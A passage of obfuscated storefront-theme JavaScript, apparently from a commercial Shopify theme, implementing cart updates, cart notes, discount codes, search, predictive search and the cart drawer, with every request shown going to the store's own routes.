fetch(''+routes['cart_change_url'],{...fetchConfig(),...{'body':_0x54c984}}),_0x485da0=await _0x3779cc[_0xe543a7(0x359)](),_0x170f2c=JSON[_0xe543a7(0x228)](_0x485da0),_0x4fbc4c=document[_0xe543a7(0x21b)](_0xe543a7(0x1bc)+_0xaa0c54)||document['getElementById']('Drawer-quantity-'+_0xaa0c54),_0x260504=document[_0xe543a7(0x314)](_0xe543a7(0x180));if(_0x170f2c[_0xe543a7(0x3a3)]){_0x4fbc4c['value']=_0x4fbc4c[_0xe543a7(0x442)](_0xe543a7(0x12b)),this[_0xe543a7(0x336)](_0xaa0c54,_0x170f2c[_0xe543a7(0x3a3)]);return;}if(!_0x170f2c[_0xe543a7(0x18b)]){const _0xc90abf=await fetch(routes[_0xe543a7(0x12e)]+_0xe543a7(0x17c)+this[_0xe543a7(0x217)]()[_0xe543a7(0x34e)](_0x360d00=>_0x360d00[_0xe543a7(0xf0)])[_0xe543a7(0x3c2)](','));_0x170f2c['sections']=await _0xc90abf[_0xe543a7(0x3e6)]();}this['classList'][_0xe543a7(0x36f)]('is-empty',_0x170f2c[_0xe543a7(0x130)]===0x0);const _0x1ec886=document[_0xe543a7(0x15d)](_0xe543a7(0x29e)),_0x322672=document[_0xe543a7(0x21b)]('main-cart-footer');if(_0x322672)_0x322672['classList']['toggle'](_0xe543a7(0x24c),_0x170f2c[_0xe543a7(0x130)]===0x0);if(_0x1ec886)_0x1ec886[_0xe543a7(0x132)]['toggle'](_0xe543a7(0x24c),_0x170f2c[_0xe543a7(0x130)]===0x0);this[_0xe543a7(0x217)]()[_0xe543a7(0x142)](_0x163230=>{const _0xc05ff2=_0xe543a7,_0x3dda9a=document[_0xc05ff2(0x21b)](_0x163230['id']);if(_0x3dda9a){const _0x30049d=_0x3dda9a['querySelector'](_0x163230[_0xc05ff2(0x2e8)])||_0x3dda9a;_0x30049d['innerHTML']=this[_0xc05ff2(0x2e1)](_0x170f2c[_0xc05ff2(0x18b)][_0x163230[_0xc05ff2(0xf0)]],_0x163230['selector']);const _0x1e79c2=_0x30049d[_0xc05ff2(0x15d)](_0xc05ff2(0x14b));if(_0x1e79c2&&this['cartDrawer'])_0x1e79c2[_0xc05ff2(0x422)]=this['cartDrawer'][_0xc05ff2(0x3d4)];}});const _0xb5c576=_0x170f2c[_0xe543a7(0x13a)][_0xaa0c54-0x1]?_0x170f2c[_0xe543a7(0x13a)][_0xaa0c54-0x1][_0xe543a7(0x3bc)]:undefined;let _0x31cd1a='';_0x260504[_0xe543a7(0x1a3)]===_0x170f2c[_0xe543a7(0x13a)][_0xe543a7(0x1a3)]&&_0xb5c576!==parseInt(_0x4fbc4c['value'])&&(typeof _0xb5c576===_0xe543a7(0x2a0)?_0x31cd1a=window[_0xe543a7(0x2ca)][_0xe543a7(0xe0)]:_0x31cd1a=window[_0xe543a7(0x2ca)][_0xe543a7(0x1f5)][_0xe543a7(0x3ce)](_0xe543a7(0x335),_0xb5c576));this['updateLiveRegions'](_0xaa0c54,_0x31cd1a);const _0x5e3275=document[_0xe543a7(0x21b)](_0xe543a7(0x2d7)+_0xaa0c54)||document[_0xe543a7(0x21b)](_0xe543a7(0x3ac)+_0xaa0c54);if(_0x5e3275&&_0x5e3275[_0xe543a7(0x15d)](_0xe543a7(0x1d0)+_0x396720+'\x22]'))_0x1ec886?trapFocus(_0x1ec886,_0x5e3275[_0xe543a7(0x15d)]('[name=\x22'+_0x396720+'\x22]')):_0x5e3275[_0xe543a7(0x15d)](_0xe543a7(0x1d0)+_0x396720+'\x22]')[_0xe543a7(0x1b4)]();else{if(_0x170f2c[_0xe543a7(0x130)]===0x0&&_0x1ec886)trapFocus(_0x1ec886[_0xe543a7(0x15d)](_0xe543a7(0x1aa)),_0x1ec886['querySelector']('a'));else document[_0xe543a7(0x15d)](_0xe543a7(0x180))&&_0x1ec886&&trapFocus(_0x1ec886,document[_0xe543a7(0x15d)](_0xe543a7(0x187)));}if(_0x1ec886){_0x1ec886['checkForClear']();const _0x5a0d51=_0x1ec886[_0xe543a7(0x15d)]('countdown-timer');if(_0x5a0d51)_0x5a0d51['playTimer']();let _0x6abb89=![];if(_0x1ec886[_0xe543a7(0x15d)](_0xe543a7(0x233))){_0x1ec886['checkForClear']();let _0x5397cf=[],_0x5894c8=[];_0x1ec886[_0xe543a7(0x314)](_0xe543a7(0x233))[_0xe543a7(0x142)](_0x5133e2=>{const _0x496bac=_0xe543a7;_0x5133e2['getUpdateRequired']()&&(_0x1ec886[_0x496bac(0x15d)]('.cart-item--product-'+_0x5133e2['dataset'][_0x496bac(0x1d9)])?_0x5133e2[_0x496bac(0x444)]['selected']===_0x496bac(0x262)&&_0x5894c8['push'](_0x5133e2):_0x5133e2[_0x496bac(0x444)][_0x496bac(0xfd)]===_0x496bac(0xa6)&&_0x5397cf[_0x496bac(0x425)](_0x5133e2));});if(_0x5894c8[_0xe543a7(0x1a3)]>0x0)_0x6abb89=!![],_0x5894c8[0x0][_0xe543a7(0x3cd)]();else _0x5397cf[_0xe543a7(0x1a3)]>0x0&&(_0x6abb89=!![],_0x5397cf[0x0]['addToCart']());}this[_0xe543a7(0x352)]&&!_0x6abb89&&this[_0xe543a7(0x352)]['initUnlock']();const _0x350ca0=document[_0xe543a7(0x314)]('quantity-break-upsells');_0x350ca0[_0xe543a7(0x142)](_0x462ae1=>{const _0x586d7b=_0xe543a7;if(!_0x6abb89)_0x462ae1[_0x586d7b(0x3c5)]();});}publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0xe543a7(0x420),'cartData':_0x170f2c});}catch(_0x19243e){console[_0xe543a7(0x34a)](_0x19243e),this[_0xe543a7(0x314)]('.loading-overlay')['forEach'](_0xc611f4=>_0xc611f4[_0xe543a7(0x132)][_0xe543a7(0x383)](_0xe543a7(0x184)));const _0xfca7b1=document[_0xe543a7(0x21b)](_0xe543a7(0x2ba))||document[_0xe543a7(0x21b)]('CartDrawer-CartErrors');_0xfca7b1[_0xe543a7(0xbf)]=window[_0xe543a7(0x2ca)][_0xe543a7(0xe0)];}finally{this['disableLoading'](_0xaa0c54);if(this[_0xe543a7(0x22b)]&&this['secondCartItems'][_0xe543a7(0xa1)])this[_0xe543a7(0x22b)][_0xe543a7(0xa1)]();const _0x40484b=new CustomEvent(_0xe543a7(0x1d6),{'detail':{'handle':_0xe543a7(0x1d9)}});document[_0xe543a7(0x1ff)](_0x40484b);if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);}}[a0_0x456f3a(0x336)](_0x315856,_0x489f71){const _0xe76bc1=a0_0x456f3a,_0x4be83e=document[_0xe76bc1(0x21b)]('Line-item-error-'+_0x315856)||document['getElementById']('CartDrawer-LineItemError-'+_0x315856);if(_0x4be83e)_0x4be83e['querySelector'](_0xe76bc1(0x1ca))[_0xe76bc1(0x375)]=_0x489f71;this[_0xe76bc1(0x2da)][_0xe76bc1(0x97)]('aria-hidden',!![]);const _0x19975e=document[_0xe76bc1(0x21b)](_0xe76bc1(0x106))||document['getElementById']('CartDrawer-LiveRegionText');_0x19975e[_0xe76bc1(0x97)]('aria-hidden',![]),setTimeout(()=>{const _0x175db1=_0xe76bc1;_0x19975e[_0x175db1(0x97)](_0x175db1(0x1cd),!![]);},0x3e8);}[a0_0x456f3a(0x2e1)](_0x20887c,_0xb84edc){const _0x3a88ae=a0_0x456f3a;return new DOMParser()[_0x3a88ae(0x2a2)](_0x20887c,_0x3a88ae(0x18f))[_0x3a88ae(0x15d)](_0xb84edc)[_0x3a88ae(0x375)];}['enableLoading'](_0x4fa3cc){const _0x62293d=a0_0x456f3a,_0x57c3d8=document[_0x62293d(0x21b)](_0x62293d(0x421))||document[_0x62293d(0x21b)](_0x62293d(0x99));_0x57c3d8[_0x62293d(0x132)][_0x62293d(0x383)](_0x62293d(0x7a));const _0x1f457e=this[_0x62293d(0x314)](_0x62293d(0x3af)+_0x4fa3cc+'\x20.loading-overlay'),_0x419c23=this[_0x62293d(0x314)](_0x62293d(0xcf)+_0x4fa3cc+_0x62293d(0x36e));[..._0x1f457e,..._0x419c23][_0x62293d(0x142)](_0xb14b4e=>_0xb14b4e[_0x62293d(0x132)]['remove'](_0x62293d(0x184))),document['activeElement'][_0x62293d(0xac)](),this['lineItemStatusElement'][_0x62293d(0x97)](_0x62293d(0x1cd),![]);}[a0_0x456f3a(0x1f3)](_0x5bd185){const _0x4c2831=a0_0x456f3a,_0x4fc151=document[_0x4c2831(0x21b)](_0x4c2831(0x421))||document['getElementById']('CartDrawer-CartItems');_0x4fc151[_0x4c2831(0x132)][_0x4c2831(0x214)](_0x4c2831(0x7a));const _0xcdaba0=this['querySelectorAll'](_0x4c2831(0x3af)+_0x5bd185+_0x4c2831(0x36e)),_0x5ef7a8=this[_0x4c2831(0x314)](_0x4c2831(0xcf)+_0x5bd185+_0x4c2831(0x36e));_0xcdaba0[_0x4c2831(0x142)](_0xa1fd33=>_0xa1fd33['classList'][_0x4c2831(0x383)]('hidden')),_0x5ef7a8[_0x4c2831(0x142)](_0x3ffd67=>_0x3ffd67['classList'][_0x4c2831(0x383)](_0x4c2831(0x184)));}[a0_0x456f3a(0x40e)](){const _0x1bb27a=a0_0x456f3a,_0x93ddce=document[_0x1bb27a(0x21b)](_0x1bb27a(0x2ba))||document[_0x1bb27a(0x21b)](_0x1bb27a(0x429));if(_0x93ddce)_0x93ddce[_0x1bb27a(0xbf)]='';const _0x446f20=JSON[_0x1bb27a(0x2ce)]({'sections':this[_0x1bb27a(0x217)]()[_0x1bb27a(0x34e)](_0x38c0a2=>_0x38c0a2[_0x1bb27a(0xf0)]),'sections_url':window[_0x1bb27a(0x273)]['pathname']});fetch(''+routes[_0x1bb27a(0x2cf)],{...fetchConfig(),...{'body':_0x446f20}})[_0x1bb27a(0x258)](_0x120f89=>{return _0x120f89['text']();})['then'](async _0x33f9f4=>{const _0x30127e=_0x1bb27a,_0x5a408a=JSON[_0x30127e(0x228)](_0x33f9f4);if(!_0x5a408a[_0x30127e(0x18b)])try{const _0xa03ec4=this[_0x30127e(0x217)]()[_0x30127e(0x34e)](_0x34dca1=>_0x34dca1['id'])['join'](','),_0x51b622=await fetch(routes[_0x30127e(0x12e)]+_0x30127e(0x17c)+_0xa03ec4),_0x21f9ad=await _0x51b622['json']();_0x5a408a['sections']=_0x21f9ad;}catch(_0x39ecd6){console['error'](_0x30127e(0x13c),_0x39ecd6);throw _0x39ecd6;}this['classList'][_0x30127e(0x383)](_0x30127e(0x24c));const _0x343f90=document[_0x30127e(0x15d)](_0x30127e(0x29e)),_0x5d08c6=document[_0x30127e(0x21b)]('main-cart-footer');if(_0x5d08c6)_0x5d08c6['classList'][_0x30127e(0x383)](_0x30127e(0x24c));if(_0x343f90)_0x343f90[_0x30127e(0x132)][_0x30127e(0x383)](_0x30127e(0x24c));this['getSectionsToRender']()[_0x30127e(0x142)](_0x5235ff=>{const _0x148ddf=_0x30127e,_0x490e7b=document[_0x148ddf(0x21b)](_0x5235ff['id'])[_0x148ddf(0x15d)](_0x5235ff[_0x148ddf(0x2e8)])||document['getElementById'](_0x5235ff['id']);_0x490e7b[_0x148ddf(0x375)]=this[_0x148ddf(0x2e1)](_0x5a408a['sections'][_0x5235ff[_0x148ddf(0xf0)]],_0x5235ff['selector']);});_0x343f90&&trapFocus(_0x343f90['querySelector'](_0x30127e(0x1aa)),_0x343f90['querySelector']('a'));publish(PUB_SUB_EVENTS[_0x30127e(0x26d)],{'source':'cart-items'});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x30127e(0x36a)]);})[_0x1bb27a(0x250)](()=>{const _0x3183dd=_0x1bb27a;this[_0x3183dd(0x314)](_0x3183dd(0x224))[_0x3183dd(0x142)](_0x324eaf=>_0x324eaf[_0x3183dd(0x132)][_0x3183dd(0x383)](_0x3183dd(0x184)));const _0x5d7f7c=document[_0x3183dd(0x21b)]('cart-errors')||document[_0x3183dd(0x21b)](_0x3183dd(0x429));_0x5d7f7c[_0x3183dd(0xbf)]=window[_0x3183dd(0x2ca)][_0x3183dd(0xe0)];});}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x420),CartItems);var search='search';!customElements[a0_0x456f3a(0x32f)]('cart-note')&&customElements['define'](a0_0x456f3a(0x2a4),class CartNote extends HTMLElement{constructor(){const _0x124147=a0_0x456f3a;super(),this['addEventListener'](_0x124147(0x121),debounce(_0x16087e=>{const _0x535019=_0x124147,_0x60d60=JSON[_0x535019(0x2ce)]({'note':_0x16087e[_0x535019(0x257)][_0x535019(0x12b)]});fetch(''+routes[_0x535019(0x263)],{...fetchConfig(),...{'body':_0x60d60}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0xcdae41){const _0x4de626=a0_0x456f3a;_0xcdae41[_0x4de626(0x3d2)]();const _0xf96f12=_0xcdae41[_0x4de626(0x257)]['querySelector'](_0x4de626(0x3f2)),_0xc7dd13=_0xcdae41['target'][_0x4de626(0x15d)](_0x4de626(0x19d)),_0x22a24c=_0xf96f12['value'];if(_0x22a24c===undefined||_0x22a24c['length']===0x0){_0xc7dd13[_0x4de626(0x17b)][_0x4de626(0x1b6)]=_0x4de626(0x3a8);return;}_0xc7dd13[_0x4de626(0x17b)][_0x4de626(0x1b6)]=_0x4de626(0x165);const _0xa526b5='/checkout?discount=',_0x4fa8e5=_0xa526b5+_0x22a24c;window[_0x4de626(0x273)][_0x4de626(0x185)]=_0x4fa8e5;}function handleDiscountFormChange(_0x1a9004){const _0x1ff5fa=a0_0x456f3a,_0x422d0c=document[_0x1ff5fa(0x314)](_0x1ff5fa(0x19d));_0x422d0c[_0x1ff5fa(0x142)](_0x3ae5e7=>{const _0x4171a4=_0x1ff5fa;_0x3ae5e7['style'][_0x4171a4(0x1b6)]=_0x4171a4(0x165);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x8b2d84=a0_0x456f3a;super(),this['input']=this[_0x8b2d84(0x15d)](_0x8b2d84(0x2a9)),this[_0x8b2d84(0x3ee)]=this[_0x8b2d84(0x15d)](_0x8b2d84(0x27f));if(this[_0x8b2d84(0x444)]['main']===_0x8b2d84(0x262))serial=this[_0x8b2d84(0x15d)](_0x8b2d84(0xe1))['dataset'][_0x8b2d84(0x413)[_0x8b2d84(0x3ce)]('n','m')];this[_0x8b2d84(0x270)]&&(this[_0x8b2d84(0x270)][_0x8b2d84(0x43a)][_0x8b2d84(0x325)](_0x8b2d84(0x405),this[_0x8b2d84(0x3f0)][_0x8b2d84(0x38a)](this)),this[_0x8b2d84(0x270)][_0x8b2d84(0x325)](_0x8b2d84(0x270),debounce(_0x2fdc40=>{this['onChange'](_0x2fdc40);},0x12c)[_0x8b2d84(0x38a)](this)));}['toggleResetButton'](){const _0x35b661=a0_0x456f3a,_0x86dd2f=this[_0x35b661(0x3ee)][_0x35b661(0x132)][_0x35b661(0x227)](_0x35b661(0x184));if(this['input'][_0x35b661(0x12b)][_0x35b661(0x1a3)]>0x0&&_0x86dd2f)this[_0x35b661(0x3ee)][_0x35b661(0x132)][_0x35b661(0x214)]('hidden');else this['input'][_0x35b661(0x12b)][_0x35b661(0x1a3)]===0x0&&!_0x86dd2f&&this[_0x35b661(0x3ee)][_0x35b661(0x132)][_0x35b661(0x383)]('hidden');}['onChange'](){const _0x77b299=a0_0x456f3a;this[_0x77b299(0x288)]();}[a0_0x456f3a(0x2bd)](){const _0x4e7c6f=a0_0x456f3a;return!document['querySelector'](_0x4e7c6f(0xc6));}[a0_0x456f3a(0x3f0)](_0x142c6d){const _0x1aa3fa=a0_0x456f3a;_0x142c6d[_0x1aa3fa(0x3d2)](),this[_0x1aa3fa(0x2bd)]()&&(this[_0x1aa3fa(0x270)][_0x1aa3fa(0x12b)]='',this['input'][_0x1aa3fa(0x1b4)](),this[_0x1aa3fa(0x288)]());}}customElements['define'](a0_0x456f3a(0x1dd),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0xc0d327=a0_0x456f3a;super(),this[_0xc0d327(0x331)]={},this[_0xc0d327(0x23e)]=this['querySelector'](_0xc0d327(0x419)),this[_0xc0d327(0x28b)]=document[_0xc0d327(0x314)](_0xc0d327(0x363)),this['isOpen']=![],this[_0xc0d327(0xd1)]=new AbortController(),this[_0xc0d327(0x178)]='',this[_0xc0d327(0x310)]();}[a0_0x456f3a(0x310)](){const _0x27a25c=a0_0x456f3a;this[_0x27a25c(0x270)]['form'][_0x27a25c(0x325)](_0x27a25c(0x104),this['onFormSubmit'][_0x27a25c(0x38a)](this)),this[_0x27a25c(0x270)][_0x27a25c(0x325)](_0x27a25c(0x1b4),this[_0x27a25c(0x2d8)]['bind'](this)),this[_0x27a25c(0x325)](_0x27a25c(0xe8),this['onFocusOut'][_0x27a25c(0x38a)](this)),this[_0x27a25c(0x325)]('keyup',this[_0x27a25c(0x2c6)][_0x27a25c(0x38a)](this)),this[_0x27a25c(0x325)](_0x27a25c(0x297),this[_0x27a25c(0x123)][_0x27a25c(0x38a)](this));}[a0_0x456f3a(0x2e9)](){const _0x1389a8=a0_0x456f3a;return this['input'][_0x1389a8(0x12b)][_0x1389a8(0xeb)]();}[a0_0x456f3a(0x2b6)](){const _0x5f0a19=a0_0x456f3a;super['onChange']();const _0x79876f=this['getQuery']();(!this[_0x5f0a19(0x178)]||!_0x79876f[_0x5f0a19(0x8d)](this[_0x5f0a19(0x178)]))&&this[_0x5f0a19(0x15d)](_0x5f0a19(0x3d5))?.[_0x5f0a19(0x214)]();this[_0x5f0a19(0x3db)](this[_0x5f0a19(0x178)],_0x79876f),this[_0x5f0a19(0x178)]=_0x79876f;if(!this[_0x5f0a19(0x178)][_0x5f0a19(0x1a3)]){this[_0x5f0a19(0x271)](!![]);return;}this[_0x5f0a19(0x96)](this[_0x5f0a19(0x178)]);}['onFormSubmit'](_0xddf5db){const _0x2437fe=a0_0x456f3a;if(!this['getQuery']()[_0x2437fe(0x1a3)]||this[_0x2437fe(0x15d)](_0x2437fe(0xc6)))_0xddf5db[_0x2437fe(0x3d2)]();}['onFormReset'](_0x32046a){const _0x5a7804=a0_0x456f3a;super[_0x5a7804(0x3f0)](_0x32046a),super[_0x5a7804(0x2bd)]()&&(this[_0x5a7804(0x178)]='',this[_0x5a7804(0xd1)]['abort'](),this[_0x5a7804(0xd1)]=new AbortController(),this[_0x5a7804(0x156)](!![]));}['onFocus'](){const _0x43ef88=a0_0x456f3a,_0x3d3082=this[_0x43ef88(0x2e9)]();if(!_0x3d3082[_0x43ef88(0x1a3)])return;if(this[_0x43ef88(0x178)]!==_0x3d3082)this[_0x43ef88(0x2b6)]();else this[_0x43ef88(0x442)]('results')===_0x43ef88(0xa6)?this[_0x43ef88(0x197)]():this[_0x43ef88(0x96)](this[_0x43ef88(0x178)]);}['onFocusOut'](){setTimeout(()=>{const _0x2a4d9e=a0_0x1bb2;if(!this[_0x2a4d9e(0x227)](document[_0x2a4d9e(0x9d)]))this[_0x2a4d9e(0x271)]();});}['onKeyup'](_0x2d749f){const _0x452543=a0_0x456f3a;if(!this[_0x452543(0x2e9)]()[_0x452543(0x1a3)])this[_0x452543(0x271)](!![]);_0x2d749f[_0x452543(0x3d2)]();switch(_0x2d749f['code']){case _0x452543(0xae):this['switchOption']('up');break;case'ArrowDown':this[_0x452543(0x42b)](_0x452543(0x34d));break;case'Enter':this[_0x452543(0x401)]();break;}}[a0_0x456f3a(0x123)](_0x35eee0){const _0x2192d4=a0_0x456f3a;(_0x35eee0[_0x2192d4(0x438)]===_0x2192d4(0xae)||_0x35eee0['code']==='ArrowDown')&&_0x35eee0[_0x2192d4(0x3d2)]();}[a0_0x456f3a(0x3db)](_0x57015d,_0x178721){const _0x1cd116=a0_0x456f3a,_0x2240ac=this[_0x1cd116(0x15d)]('[data-predictive-search-search-for-text]'),_0x277796=_0x2240ac?.['innerText'];if(_0x277796){if(_0x277796['match'](new RegExp(_0x57015d,'g'))[_0x1cd116(0x1a3)]>0x1)return;const _0x5191b5=_0x277796[_0x1cd116(0x3ce)](_0x57015d,_0x178721);_0x2240ac[_0x1cd116(0x2f3)]=_0x5191b5;}}[a0_0x456f3a(0x42b)](_0x11decd){const _0x1648a0=a0_0x456f3a;if(!this[_0x1648a0(0x442)]('open'))return;const _0x5a219b=_0x11decd==='up',_0x5cc457=this['querySelector'](_0x1648a0(0x1de)),_0x55ef7e=Array[_0x1648a0(0x15b)](this['querySelectorAll'](_0x1648a0(0x3a9)))[_0x1648a0(0x2e6)](_0x570f4f=>_0x570f4f[_0x1648a0(0x333)]!==null);let _0x4398b3=0x0;if(_0x5a219b&&!_0x5cc457)return;let _0x44780b=-0x1,_0x4872a1=0x0;while(_0x44780b===-0x1&&_0x4872a1<=_0x55ef7e[_0x1648a0(0x1a3)]){_0x55ef7e[_0x4872a1]===_0x5cc457&&(_0x44780b=_0x4872a1),_0x4872a1++;}this[_0x1648a0(0x2ab)][_0x1648a0(0xbf)]='';if(!_0x5a219b&&_0x5cc457)_0x4398b3=_0x44780b===_0x55ef7e[_0x1648a0(0x1a3)]-0x1?0x0:_0x44780b+0x1;else _0x5a219b&&(_0x4398b3=_0x44780b===0x0?_0x55ef7e[_0x1648a0(0x1a3)]-0x1:_0x44780b-0x1);if(_0x4398b3===_0x44780b)return;const _0xb57fbf=_0x55ef7e[_0x4398b3];_0xb57fbf[_0x1648a0(0x97)](_0x1648a0(0x212),!![]);if(_0x5cc457)_0x5cc457[_0x1648a0(0x97)](_0x1648a0(0x212),![]);this[_0x1648a0(0x270)][_0x1648a0(0x97)]('aria-activedescendant',_0xb57fbf['id']);}[a0_0x456f3a(0x401)](){const _0x49d52c=a0_0x456f3a,_0x3e222f=this[_0x49d52c(0x15d)](_0x49d52c(0x30d));if(_0x3e222f)_0x3e222f['click']();}['getSearchResults'](_0x256f4e){const _0x2a0441=a0_0x456f3a,_0x37c1f7=_0x256f4e[_0x2a0441(0x3ce)]('\x20','-')[_0x2a0441(0x260)]();this['setLiveRegionLoadingState']();if(this[_0x2a0441(0x331)][_0x37c1f7]){this[_0x2a0441(0x440)](this[_0x2a0441(0x331)][_0x37c1f7]);return;}fetch(routes[_0x2a0441(0xca)]+_0x2a0441(0x2aa)+encodeURIComponent(_0x256f4e)+_0x2a0441(0x1e3),{'signal':this[_0x2a0441(0xd1)]['signal']})[_0x2a0441(0x258)](_0x20cda5=>{const _0x1210b3=_0x2a0441;if(!_0x20cda5['ok']){var _0x565d89=new Error(_0x20cda5[_0x1210b3(0x251)]);this[_0x1210b3(0x271)]();throw _0x565d89;}return _0x20cda5[_0x1210b3(0x359)]();})[_0x2a0441(0x258)](_0x2747d8=>{const _0x29a02a=_0x2a0441,_0x59cce3=new DOMParser()['parseFromString'](_0x2747d8,_0x29a02a(0x18f))[_0x29a02a(0x15d)](_0x29a02a(0x2b2))[_0x29a02a(0x375)];this[_0x29a02a(0x28b)]['forEach'](_0x4c7336=>{const _0x6482a3=_0x29a02a;_0x4c7336[_0x6482a3(0x331)][_0x37c1f7]=_0x59cce3;}),this['renderSearchResults'](_0x59cce3);})['catch'](_0x2c5d2f=>{const _0x279064=_0x2a0441;if(_0x2c5d2f?.[_0x279064(0x438)]===0x14)return;this[_0x279064(0x271)]();throw _0x2c5d2f;});}['setLiveRegionLoadingState'](){const _0x35b3e7=a0_0x456f3a;this[_0x35b3e7(0x2ab)]=this[_0x35b3e7(0x2ab)]||this[_0x35b3e7(0x15d)](_0x35b3e7(0x13b)),this[_0x35b3e7(0x2f7)]=this[_0x35b3e7(0x2f7)]||this[_0x35b3e7(0x442)](_0x35b3e7(0x169)),this[_0x35b3e7(0x1e9)](this[_0x35b3e7(0x2f7)]),this[_0x35b3e7(0x97)](_0x35b3e7(0x199),!![]);}[a0_0x456f3a(0x1e9)](_0x56ec8b){const _0x462069=a0_0x456f3a;this[_0x462069(0x2ab)][_0x462069(0x97)](_0x462069(0x1cd),'false'),this['statusElement'][_0x462069(0xbf)]=_0x56ec8b,setTimeout(()=>{const _0x4d006d=_0x462069;this[_0x4d006d(0x2ab)]['setAttribute'](_0x4d006d(0x1cd),'true');},0x3e8);}[a0_0x456f3a(0x440)](_0x36d3bb){const _0x220cf8=a0_0x456f3a;this[_0x220cf8(0x23e)][_0x220cf8(0x375)]=_0x36d3bb,this[_0x220cf8(0x97)](_0x220cf8(0xb2),!![]),this[_0x220cf8(0xf9)](),this[_0x220cf8(0x197)]();}['setLiveRegionResults'](){const _0xeb09a3=a0_0x456f3a;this[_0xeb09a3(0x230)](_0xeb09a3(0x199)),this['setLiveRegionText'](this[_0xeb09a3(0x15d)](_0xeb09a3(0x388))[_0xeb09a3(0xbf)]);}[a0_0x456f3a(0x2c4)](){const _0x3c00b0=a0_0x456f3a;return this[_0x3c00b0(0xdd)]=window[_0x3c00b0(0x309)]-document['querySelector']('.section-header')['getBoundingClientRect']()[_0x3c00b0(0x370)],this[_0x3c00b0(0xdd)];}[a0_0x456f3a(0x197)](){const _0x1bf121=a0_0x456f3a;this[_0x1bf121(0x23e)][_0x1bf121(0x17b)][_0x1bf121(0x12c)]=this['resultsMaxHeight']||this[_0x1bf121(0x2c4)]()+'px',this[_0x1bf121(0x97)]('open',!![]),this[_0x1bf121(0x270)][_0x1bf121(0x97)]('aria-expanded',!![]),this[_0x1bf121(0x3c4)]=!![];}[a0_0x456f3a(0x271)](_0x61307a=![]){const _0xb6bcc0=a0_0x456f3a;this[_0xb6bcc0(0x156)](_0x61307a),this[_0xb6bcc0(0x3c4)]=![];}[a0_0x456f3a(0x156)](_0x4bccfc=![]){const _0x4e18ad=a0_0x456f3a;_0x4bccfc&&(this[_0x4e18ad(0x270)][_0x4e18ad(0x12b)]='',this['removeAttribute'](_0x4e18ad(0xb2)));const _0x113943=this['querySelector'](_0x4e18ad(0x1de));if(_0x113943)_0x113943[_0x4e18ad(0x97)](_0x4e18ad(0x212),![]);this[_0x4e18ad(0x270)]['setAttribute'](_0x4e18ad(0x177),''),this[_0x4e18ad(0x230)]('loading'),this['removeAttribute'](_0x4e18ad(0x197)),this[_0x4e18ad(0x270)][_0x4e18ad(0x97)](_0x4e18ad(0x179),![]),this[_0x4e18ad(0xdd)]=![],this[_0x4e18ad(0x23e)][_0x4e18ad(0x230)]('style');}}customElements[a0_0x456f3a(0x1ba)]('predictive-search',PredictiveSearch);const defMed=a0_0x456f3a(0x124)+a0_0x456f3a(0x39b)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x5060e2=a0_0x456f3a;super(),this[_0x5060e2(0x8c)]=this['getUpsellHandles'](),this[_0x5060e2(0x352)]=document[_0x5060e2(0x15d)](_0x5060e2(0x1e7)),this['checkForClear'](),this[_0x5060e2(0x325)](_0x5060e2(0x268),_0x6675d3=>_0x6675d3['code']===_0x5060e2(0x241)&&this[_0x5060e2(0x271)]()),this['querySelector'](_0x5060e2(0x234))[_0x5060e2(0x325)](_0x5060e2(0x27e),this[_0x5060e2(0x271)][_0x5060e2(0x38a)](this)),this[_0x5060e2(0x350)](),this[_0x5060e2(0x3d4)]=0x0;}[a0_0x456f3a(0x350)](){const _0x4d60ba=a0_0x456f3a;let _0x3b77dc=document[_0x4d60ba(0x15d)](_0x4d60ba(0x349));if(!_0x3b77dc)return;if(_0x3b77dc[_0x4d60ba(0x162)]==_0x4d60ba(0x35e))_0x3b77dc=_0x3b77dc[_0x4d60ba(0x17f)](_0x4d60ba(0x1e6));if(!_0x3b77dc)return;const _0x15ff8c=_0x3b77dc['closest']('.header__icons');_0x3b77dc[_0x4d60ba(0x97)]('role',_0x4d60ba(0xda)),_0x3b77dc[_0x4d60ba(0x97)]('aria-haspopup',_0x4d60ba(0x306)),_0x3b77dc['addEventListener'](_0x4d60ba(0x27e),_0x1ea95c=>{const _0x1a4a8d=_0x4d60ba;_0x1ea95c[_0x1a4a8d(0x3d2)](),this[_0x1a4a8d(0x197)](_0x3b77dc);}),this[_0x4d60ba(0x355)]=_0x15ff8c[_0x4d60ba(0x15d)](_0x4d60ba(0x43a))[_0x4d60ba(0x444)][this['dataset']['type']],_0x3b77dc['addEventListener'](_0x4d60ba(0x297),_0x1f84d1=>{const _0x58625d=_0x4d60ba;_0x1f84d1[_0x58625d(0x438)][_0x58625d(0x7d)]()===_0x58625d(0x43c)&&(_0x1f84d1[_0x58625d(0x3d2)](),this[_0x58625d(0x197)](_0x3b77dc));});}['open'](_0x4b4cfe){const _0x3a1bc8=a0_0x456f3a;if(_0x4b4cfe)this[_0x3a1bc8(0x441)](_0x4b4cfe);const _0x55122a=this['querySelector'](_0x3a1bc8(0x426));if(_0x55122a&&!_0x55122a[_0x3a1bc8(0xd4)]('role'))this[_0x3a1bc8(0x446)](_0x55122a);setTimeout(()=>{const _0x230126=_0x3a1bc8;this[_0x230126(0x132)][_0x230126(0x383)](_0x230126(0x133),_0x230126(0x238));}),this[_0x3a1bc8(0x325)](_0x3a1bc8(0x1c5),()=>{const _0x405a0f=_0x3a1bc8,_0x2fa732=this['classList'][_0x405a0f(0x227)]('is-empty')?this[_0x405a0f(0x15d)](_0x405a0f(0x1aa)):document[_0x405a0f(0x21b)]('CartDrawer'),_0x1a487e=this[_0x405a0f(0x15d)]('.drawer__inner')||this[_0x405a0f(0x15d)](_0x405a0f(0x9f));trapFocus(_0x2fa732,_0x1a487e);},{'once':!![]}),document[_0x3a1bc8(0x92)][_0x3a1bc8(0x132)][_0x3a1bc8(0x383)](_0x3a1bc8(0x322));const _0x3534f0=this[_0x3a1bc8(0x15d)](_0x3a1bc8(0x215));if(_0x3534f0)_0x3534f0[_0x3a1bc8(0xf4)]();}[a0_0x456f3a(0x271)](){const 